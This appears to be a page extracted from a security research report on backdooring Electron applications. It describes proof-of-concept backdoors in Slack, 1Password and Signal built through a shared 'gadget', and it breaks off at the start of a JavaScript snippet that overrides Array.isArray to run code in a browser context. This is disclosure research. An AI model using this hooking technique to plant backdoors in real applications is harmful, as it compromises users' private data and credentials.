
Figure 3.2: Hunting for Node.js capabilities in the
Electron main process
Developing a proof of concept
With an effective gadget used by all isolates in
Electron applications, it was possible to craft
demonstrations of trivial application backdoors in
notable Electron applications. To capture the impact,
we chose Slack, 1Password, and Signal as high-profile
proofs of concept. Note that with unconstrained
capabilities in the main process, even
more
extensive
bypasses of application controls (CSP, context
isolation) are feasible.
const orig = Array.isArray;

Array.isArray = function() {

    // Wait to be loaded in a browser context

    try {
